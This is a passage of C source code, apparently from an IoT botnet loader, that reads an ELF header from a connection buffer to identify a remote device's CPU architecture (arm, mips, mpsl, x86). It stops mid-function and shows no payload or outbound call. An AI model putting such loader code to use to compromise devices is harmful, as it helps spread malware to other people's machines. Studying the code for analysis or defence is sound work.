 int connection_consume_arch(struct connection *conn)
{
    if (!conn->info.has_arch)
    {
        struct elf_hdr *ehdr;
        int elf_start_pos;

        if ((elf_start_pos = util_memsearch(conn->rdbuf, conn->rdbuf_pos, "ELF", 3)) == -1)
            return 0;
        elf_start_pos -= 4; // Go back ELF

        ehdr = (struct elf_hdr *)(conn->rdbuf + elf_start_pos);
        conn->info.has_arch = TRUE;

        switch (ehdr->e_ident[EI_DATA])
        {
            case EE_NONE:
                return 0;
            case EE_BIG:
#ifdef LOADER_LITTLE_ENDIAN
                ehdr->e_machine = htons(ehdr->e_machine);
#endif
                break;
            case EE_LITTLE:
#ifdef LOADER_BIG_ENDIAN
                ehdr->e_machine = htons(ehdr->e_machine);
#endif
                break;
        }

        /* arm mpsl spc m68k ppc x86 mips sh4 */
        if (ehdr->e_machine == EM_ARM || ehdr->e_machine == EM_AARCH64)
            strcpy(conn->info.arch, "arm");
        else if (ehdr->e_machine == EM_MIPS || ehdr->e_machine == EM_MIPS_RS3_LE)
        {
            if (ehdr->e_ident[EI_DATA] == EE_LITTLE)
                strcpy(conn->info.arch, "mpsl");
            else
                strcpy(conn->info.arch, "mips");
        }
        else if (ehdr->e_machine == EM_386 || ehdr->e_machine == EM_486 || ehdr->e_machine == EM_860 || ehdr->e_machine == EM_X86_64)
            strcpy(conn->info.arch, "x86");